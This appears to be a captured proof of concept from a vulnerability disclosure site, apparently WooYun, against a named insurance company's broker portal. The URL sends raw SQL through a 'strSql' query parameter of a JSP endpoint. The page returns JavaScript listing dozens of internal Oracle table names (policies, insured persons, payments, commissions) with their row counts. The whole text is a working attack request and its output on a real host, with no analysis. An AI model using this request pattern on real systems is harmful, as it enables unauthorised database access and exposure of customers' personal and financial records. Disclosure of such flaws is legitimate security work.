 http://broker.guohualife.com/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select+TABLE_NAME,NUM_ROWS+from+tabs+where+NUM...
文件(F) 编辑(E) 格式(O)
13
14 <script language="javascript">
15 if (typeof(window.opener) == "object")
16 {
17 window.opener.transferQueryResult('0|86^LXANTIGRADE|18579995^LXANTIGRADETRACE|38360898^LFXMLCOLL|11434266^LFXMLCOLL2|9816384^LFFINXML|12444423
^LOGDETAIL|40113415^LDSYSTRACE|26200929^LDGRP|18728916^LFXMLCOLLNEW|5954031^LFXMLCOLLREPORT|11618366^XQYHF|15319895^LXDUTYINFO|8408602^LYRETURNFROMBANKB|
5929466^LYSENDTOATSINFO|6203621^LYSENDTOBANKB|5908634^LZCARD|5552058^LCCONT|19127690^LCCONTPLAN|15281899^LCCONTPLANDUTYPARAM|461959308^LCCONTPLANRISK|30008436
^LJTEMPFEE|26372234^LJTEMPFEECLASS|26247875^LPINSUREACCTRACE|17890815^LCGRPCONT|15646995^LCGRPIMPORTLOG|5537873^LCGRPPOL|30731599^LCINSUREACCFEETRACE|6800058
^LBINSUACCINCOME_20150723|215004115^LCTELVISITINFO|5450461^LCURGELOG|9278998^LCUWMASTER|8922685^LCUWSUB|9673123^LBINSUACCINCOME|88109258^LBAPPNT|17015052
^LBBNF|13313261^LBCONT|19298087^LBCONTPLAN|10869956^LBCONTPLANDUTYPARAM|64258000^LBCONTPLANRISK|18820657^LBDUTY|41709606^LBGET|71281374^LBGRPAPPNT|10869092
^LBGRPCONT|11132339^LBGRPPOL|18914292^LCCUWMASTER|6903764^LCCUWSUB|7739168^LCDELPOLLOG|7508330^LCDUTY|46777848^LCGET|80626194^LCGRPADDRESS|20381591^LCGRPAPPNT|
15570204^LKTRANSSTATUS|93225189^OF_INTERFACE|31249140^LOGMAIN|23493265^LOPRTMANAGER|17587960^LCPREM|48910007^LCINSUREACCTRACE|89976235^LCINSURED|19097513
^LCPOL|33458686^LBINSURED|19295480^LBPOL|27414033^LBPREM|38321605^LCADDRESS|37745836^LCAPPNT|18077826^ES_DOC_PAGES|21356804^LJAPAY|31926096^LJAPAYGRP|45706367
^LJAPAYPERSON|85471999^LJBGETENDORSE|5208720^LJBPAY|8940386^LJBPAYGRP|13432060^LJBPAYPERSON|30010862^LZCARDTRACK|8489310^XQYHF_BAK|9875067
^ATS_RECTRACE_TRANSACTIONS|10466924^ATS_REC_TRANSACTIONS|5248879^LCINSUREACCTRACE_BAK|58046168^LACOMMISION|34824676^LDPERSON|27692440^JBPM_VARIABLEINSTANCE|
17131072^LAGRPCOMMISIONDETAIL|5748883^LCCONTEXINFO|24608539^LDUSERTRACE|17869817^LBINSUREACCTRACE|52134482^LCBNF|26357129^LCCUSTOMERGRADE|6106218');
18 // window.opener.afterEasyQueryVer3('0|86^LXANTIGRADE|18579995^LXANTIGRADETRACE|38360898^LFXMLCOLL|11434266^LFXMLCOLL2|9816384^LFFINXML|12444423
^LOGDETAIL|40113415^LDSYSTRACE|26200929^LDGRP|18728916^LFXMLCOLLNEW|5954031^LFXMLCOLLREPORT|11618366^XQYHF|15319895^LXDUTYINFO|8408602^LYRETURNFROMBANKB|
5929466^LYSENDTOATSINFO|6203621^LYSENDTOBANKB|5908634^LZCARD|5552058^LCCONT|19127690^LCCONTPLAN|15281899^LCCONTPLANDUTYPARAM|461959308^LCCONTPLANRISK|30008436
^LJTEMPFEE|26372234^LJTEMPFEECLASS|26247875^LPINSUREACCTRACE|17890815^LCGRPCONT|15646995^LCGRPIMPORTLOG|5537873^LCGRPPOL|30731599^LCINSUREACCFEETRACE|6800058
^LBINSUACCINCOME_20150723|215004115^LCTELVISITINFO|5450461^LCURGELOG|9278998^LCUWMASTER|8922685^LCUWSUB|9673123^LBINSUACCINCOME|88109258^LBAPPNT|17015052
^LBBNF|13313261^LBCONT|19298087^LBCONTPLAN|10869956^LBCONTPLANDUTYPARAM|64258000^LBCONTPLANRISK|18820657^LBDUTY|41709606^LBGET|71281374^LBGRPAPPNT|10869092
^LBGRPCONT|11132339^LBGRPPOL|18914292^LCCUWMASTER|6903764^LCCUWSUB|7739168^LCDELPOLLOG|7508330^LCDUTY|46777848^LCGET|80626194^LCGRPADDRESS|20381591^LCGRPAPPNT|
15570204^LKTRANSSTATUS|93225189^OF_INTERFACE|31249140^LOGMAIN|23493265^LOPRTMANAGER|17587960^LCPREM|48910007^LCINSUREACCTRACE|89976235^LCINSURED|19097513
^LCPOL|33458686^LBINSURED|19295480^LBPOL|27414033^LBPREM|38321605^LCADDRESS|37745836^LCAPPNT|18077826^ES_DOC_PAGES|21356804^LJAPAY|31926096^LJAPAYGRP|45706367
^LJAPAYPERSON|85471999^LJBGETENDORSE|5208720^LJBPAY|8940386^LJBPAYGRP|13432060^LJBPAYPERSON|30010862^LZCARDTRACK|8489310^XQYHF_BAK|9875067
^ATS_RECTRACE_TRANSACTIONS|10466924^ATS_REC_TRANSACTIONS|5248879^LCINSUREACCTRACE_BAK|58046168^LACOMMISION|34824676^LDPERSON|27692440^JBPM_VARIABLEINSTANCE|
17131072^LAGRPCOMMISIONDETAIL|5748883^LCCONTEXINFO|24608539^LDUSERTRACE|17869817^LBINSUREACCTRACE|52134482^LCBNF|26357129^LCCUSTOMERGRADE|6106218');
19 window.opener.afterEasyQueryVer3("ok");
www.wooyun.org